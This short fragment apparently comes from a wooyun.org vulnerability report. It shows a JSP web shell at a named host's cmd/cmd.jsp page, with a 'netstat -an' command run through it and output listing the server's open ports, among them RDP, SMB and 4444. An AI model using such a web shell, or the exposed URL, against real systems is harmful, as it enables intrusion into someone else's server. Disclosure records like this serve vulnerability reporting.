 http://cdm.czsie.com.cn/cmd/cmd.jsp
Send
Command: netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5631 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8093 0.0.0.0:0 LISTENING
www.wooyun.org